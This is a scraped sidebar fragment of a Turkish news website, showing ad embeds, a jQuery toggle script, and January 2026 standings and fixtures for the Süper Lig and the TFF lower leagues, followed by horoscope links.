					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>18</td>
			<td>13</td>
			<td>1</td>
			<td>4</td>
			<td>40</td>
			<td>13</td>
			<td class="point">43</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>18</td>
			<td>12</td>
			<td>0</td>
			<td>6</td>
			<td>42</td>
			<td>16</td>
			<td class="point">42</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>18</td>
			<td>11</td>
			<td>2</td>
			<td>5</td>
			<td>35</td>
			<td>21</td>
			<td class="point">38</td>
			<td>+14</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>17</td>
			<td>9</td>
			<td>3</td>
			<td>5</td>
			<td>21</td>
			<td>9</td>
			<td class="point">32</td>
			<td>+12</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>30</td>
			<td>22</td>
			<td class="point">29</td>
			<td>+8</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>18</td>
			<td>7</td>
			<td>6</td>
			<td>5</td>
			<td>29</td>
			<td>19</td>
			<td class="point">26</td>
			<td>+10</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>18</td>
			<td>6</td>
			<td>4</td>
			<td>8</td>
			<td>23</td>
			<td>21</td>
			<td class="point">26</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>25</td>
			<td>31</td>
			<td class="point">24</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>18</td>
			<td>6</td>
			<td>7</td>
			<td>5</td>
			<td>16</td>
			<td>19</td>
			<td class="point">23</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>5</td>
			<td>9</td>
			<td>18</td>
			<td>18</td>
			<td class="point">21</td>
			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>18</td>
			<td>5</td>
			<td>9</td>
			<td>4</td>
			<td>22</td>
			<td>25</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>17</td>
			<td>4</td>
			<td>7</td>
			<td>6</td>
			<td>20</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-4</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>8</td>
			<td>5</td>
			<td>21</td>
			<td>29</td>
			<td class="point">17</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>18</td>
			<td>3</td>
			<td>8</td>
			<td>7</td>
			<td>14</td>
			<td>24</td>
			<td class="point">16</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>10</td>
			<td>4</td>
			<td>16</td>
			<td>31</td>
			<td class="point">16</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>17</td>
			<td>2</td>
			<td>6</td>
			<td>9</td>
			<td>16</td>
			<td>33</td>
			<td class="point">15</td>
			<td>-17</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>10</td>
			<td>24</td>
			<td class="point">13</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>18</td>
			<td>2</td>
			<td>13</td>
			<td>3</td>
			<td>15</td>
			<td>34</td>
			<td class="point">9</td>
			<td>-19</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>21</td>
			<td>13</td>
			<td>5</td>
			<td>3</td>
			<td>43</td>
			<td>27</td>
			<td class="point">42</td>
			<td>+16</td>
		</tr><tr>
			<td>2</td>
			<td>Erzurumspor FK</td>
			<td>21</td>
			<td>10</td>
			<td>2</td>
			<td>9</td>
			<td>37</td>
			<td>17</td>
			<td class="point">39</td>
			<td>+20</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>46</td>
			<td>20</td>
			<td class="point">38</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>33</td>
			<td>17</td>
			<td class="point">38</td>
			<td>+16</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>21</td>
			<td>10</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>22</td>
			<td class="point">35</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>20</td>
			<td>9</td>
			<td>5</td>
			<td>6</td>
			<td>38</td>
			<td>18</td>
			<td class="point">33</td>
			<td>+20</td>
		</tr><tr>
			<td>7</td>
			<td>Boluspor</td>
			<td>21</td>
			<td>9</td>
			<td>7</td>
			<td>5</td>
			<td>38</td>
			<td>23</td>
			<td class="point">32</td>
			<td>+15</td>
		</tr><tr>
			<td>8</td>
			<td>Bandırmaspor</td>
			<td>21</td>
			<td>8</td>
			<td>7</td>
			<td>6</td>
			<td>26</td>
			<td>22</td>
			<td class="point">30</td>
			<td>+4</td>
		</tr><tr>
			<td>9</td>
			<td>Iğdır FK</td>
			<td>20</td>
			<td>8</td>
			<td>6</td>
			<td>6</td>
			<td>29</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+1</td>
		</tr><tr>
			<td>10</td>
			<td>Keçiörengücü</td>
			<td>20</td>
			<td>7</td>
			<td>5</td>
			<td>8</td>
			<td>36</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>27</td>
			<td>21</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Manisa FK</td>
			<td>21</td>
			<td>7</td>
			<td>8</td>
			<td>6</td>
			<td>31</td>
			<td>33</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>İstanbulspor</td>
			<td>20</td>
			<td>6</td>
			<td>5</td>
			<td>9</td>
			<td>28</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Sarıyer</td>
			<td>21</td>
			<td>8</td>
			<td>10</td>
			<td>3</td>
			<td>22</td>
			<td>26</td>
			<td class="point">27</td>
			<td>-4</td>
		</tr><tr>
			<td>15</td>
			<td>Serik Belediyespor</td>
			<td>21</td>
			<td>7</td>
			<td>9</td>
			<td>5</td>
			<td>23</td>
			<td>37</td>
			<td class="point">26</td>
			<td>-14</td>
		</tr><tr>
			<td>16</td>
			<td>Sivasspor</td>
			<td>20</td>
			<td>6</td>
			<td>7</td>
			<td>7</td>
			<td>24</td>
			<td>21</td>
			<td class="point">25</td>
			<td>+3</td>
		</tr><tr>
			<td>17</td>
			<td>Ümraniyespor</td>
			<td>21</td>
			<td>7</td>
			<td>11</td>
			<td>3</td>
			<td>25</td>
			<td>30</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>20</td>
			<td>6</td>
			<td>9</td>
			<td>5</td>
			<td>32</td>
			<td>39</td>
			<td class="point">23</td>
			<td>-7</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>21</td>
			<td>0</td>
			<td>14</td>
			<td>7</td>
			<td>18</td>
			<td>57</td>
			<td class="point">7</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>21</td>
			<td>0</td>
			<td>19</td>
			<td>2</td>
			<td>15</td>
			<td>92</td>
			<td class="point">28</td>
			<td>-77</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Bursaspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>46</td>
			<td>15</td>
			<td class="point">41</td>
			<td>+31</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>19</td>
			<td>12</td>
			<td>3</td>
			<td>4</td>
			<td>41</td>
			<td>16</td>
			<td class="point">40</td>
			<td>+25</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>19</td>
			<td>11</td>
			<td>4</td>
			<td>4</td>
			<td>47</td>
			<td>21</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>5</td>
			<td>Menemen FK</td>
			<td>19</td>
			<td>10</td>
			<td>4</td>
			<td>5</td>
			<td>38</td>
			<td>21</td>
			<td class="point">35</td>
			<td>+17</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>19</td>
			<td>10</td>
			<td>5</td>
			<td>4</td>
			<td>40</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+26</td>
		</tr><tr>
			<td>7</td>
			<td>Isparta 32 Spor</td>
			<td>19</td>
			<td>9</td>
			<td>5</td>
			<td>5</td>
			<td>40</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+19</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>19</td>
			<td>8</td>
			<td>4</td>
			<td>7</td>
			<td>28</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+12</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>19</td>
			<td>8</td>
			<td>5</td>
			<td>6</td>
			<td>33</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>Ankara Demirspor</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>28</td>
			<td class="point">29</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>32</td>
			<td>19</td>
			<td class="point">27</td>
			<td>+13</td>
		</tr><tr>
			<td>12</td>
			<td>Kırklarelispor</td>
			<td>19</td>
			<td>5</td>
			<td>6</td>
			<td>8</td>
			<td>29</td>
			<td>26</td>
			<td class="point">23</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Arnavutköy Belediye</td>
			<td>19</td>
			<td>6</td>
			<td>9</td>
			<td>4</td>
			<td>26</td>
			<td>24</td>
			<td class="point">22</td>
			<td>+2</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>19</td>
			<td>4</td>
			<td>9</td>
			<td>6</td>
			<td>26</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-1</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>19</td>
			<td>4</td>
			<td>12</td>
			<td>3</td>
			<td>22</td>
			<td>52</td>
			<td class="point">15</td>
			<td>-30</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>19</td>
			<td>3</td>
			<td>13</td>
			<td>3</td>
			<td>17</td>
			<td>46</td>
			<td class="point">12</td>
			<td>-29</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>19</td>
			<td>1</td>
			<td>17</td>
			<td>1</td>
			<td>9</td>
			<td>95</td>
			<td class="point">4</td>
			<td>-86</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>19</td>
			<td>0</td>
			<td>17</td>
			<td>2</td>
			<td>8</td>
			<td>69</td>
			<td class="point">43</td>
			<td>-61</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>28</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>22</td>
			<td>9</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>3</td>
			<td>Çorluspor 1947</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>27</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>4</td>
			<td>K.Çekmece Sinopspor</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>26</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>5</td>
			<td>Bursa Yıldırımspor</td>
			<td>17</td>
			<td>8</td>
			<td>3</td>
			<td>6</td>
			<td>19</td>
			<td>14</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>17</td>
			<td>8</td>
			<td>5</td>
			<td>4</td>
			<td>23</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+8</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>17</td>
			<td>7</td>
			<td>5</td>
			<td>5</td>
			<td>25</td>
			<td>18</td>
			<td class="point">26</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Beykoz İshaklıspor</td>
			<td>17</td>
			<td>6</td>
			<td>5</td>
			<td>6</td>
			<td>24</td>
			<td>24</td>
			<td class="point">24</td>
			<td>0</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>22</td>
			<td>23</td>
			<td class="point">22</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>21</td>
			<td>25</td>
			<td class="point">22</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>17</td>
			<td>4</td>
			<td>5</td>
			<td>8</td>
			<td>13</td>
			<td>19</td>
			<td class="point">20</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>17</td>
			<td>4</td>
			<td>6</td>
			<td>7</td>
			<td>18</td>
			<td>20</td>
			<td class="point">19</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Kestel Çilekspor</td>
			<td>17</td>
			<td>5</td>
			<td>10</td>
			<td>2</td>
			<td>15</td>
			<td>24</td>
			<td class="point">17</td>
			<td>-9</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>17</td>
			<td>4</td>
			<td>11</td>
			<td>2</td>
			<td>11</td>
			<td>23</td>
			<td class="point">14</td>
			<td>-12</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>13</td>
			<td>25</td>
			<td class="point">13</td>
			<td>-12</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>17</td>
			<td>2</td>
			<td>13</td>
			<td>2</td>
			<td>12</td>
			<td>35</td>
			<td class="point">8</td>
			<td>-23</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 19/01/2026</td>
			<td>Konyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Trabzonspor</td>
			<td>vs</td>
			<td>Kasımpaşa</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kayserispor</td>
			<td>vs</td>
			<td>Başakşehir FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Samsunspor</td>
			<td>vs</td>
			<td>Kocaelispor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Fatih Karagümrük</td>
			<td>vs</td>
			<td>Galatasaray</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Gençlerbirliği</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK - Konyaspor</td>
			<td>Gaziantep FK ligdeki son 5 maçında hiç kazanamadı</td>
			<td> Konyaspor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor - Gençlerbirliği</td>
			<td>Antalyaspor ligdeki son 7 maçında hiç kazanamadı</td>
			<td> Gençlerbirliği yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Çaykur Rizespor - Alanyaspor</td>
			<td>Alanyaspor ligde deplasmandaki son 7 maçında hiç kazanamadı</td>
			<td> Çaykur Rizespor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Fenerbahçe - Göztepe</td>
			<td>Fenerbahçe ligdeki son 18 maçında hiç kaybetmedi</td>
			<td> Fenerbahçe yenilmez</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 19/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Sivasspor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Adana Demirspor</td>
			<td>vs</td>
			<td>Bandırmaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Keçiörengücü</td>
			<td>vs</td>
			<td>Boluspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Serik Spor</td>
			<td>vs</td>
			<td>Esenler Erokspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Van Spor FK</td>
			<td>vs</td>
			<td>Iğdır FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor</td>
			<td>vs</td>
			<td>Erzurumspor FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor</td>
			<td>vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer</td>
			<td>vs</td>
			<td>Çorum FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor - Erzurumspor FK</td>
			<td>Pendikspor ligde evindeki son 10 maçında hiç kaybetmedi</td>
			<td> Pendikspor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer - Çorum FK</td>
			<td>Çorum FK ligde deplasmandaki son 6 maçında hiç kazanamadı</td>
			<td> Sarıyer yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor - Ümraniyespor</td>
			<td>Hatayspor ligdeki son 21 maçında hiç kazanamadı</td>
			<td> Ümraniyespor yenilmez</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Manisa FK - İstanbulspor</td>
			<td>Manisa FK ligdeki son 6 maçında hiç kaybetmedi</td>
			<td> Manisa FK yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 23/01/2026</td>
			<td>Adana 01 Futbol Kulübü</td>
			<td>vs</td>
			<td>Beyoğlu Yeniçarşıspor</td>
		</tr><tr>
			<td> 23/01/2026</td>
			<td>Elazığspor</td>
			<td>vs</td>
			<td>MKE Ankaragücü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Bucaspor 1928 </td>
			<td>vs</td>
			<td>GMG Kastamonuspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Erbaaspor</td>
			<td>vs</td>
			<td>Karacabey Belediye Spor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kepezspor FAŞ</td>
			<td>vs</td>
			<td>Şanlıurfaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>24Erzincanspor</td>
			<td>vs</td>
			<td>Altınordu</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Beykoz Anadolu</td>
			<td>vs</td>
			<td>Muğlaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İnegölspor</td>
			<td>vs</td>
			<td>Karaman Futbol Kulübü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İskenderunspor A.Ş.</td>
			<td>vs</td>
			<td>Batman Petrolspor</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 24/01/2026</td>
			<td>Bulvarspor</td>
			<td>vs</td>
			<td>Beykoz İshaklıspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Edirnespor</td>
			<td>vs</td>
			<td>Bursa Yıldırımspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>K.Çekmece Sinopspor</td>
			<td>vs</td>
			<td>Galata</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Etimesgut Spor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Bursa Nilüfer FK</td>
			<td>vs</td>
			<td>Çorluspor 1947</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Kestel Çilekspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Silivrispor</td>
			<td>vs</td>
			<td>İnkılap FSK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Yalova FK</td>
			<td>vs</td>
			<td>İnegöl Kafkas GK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
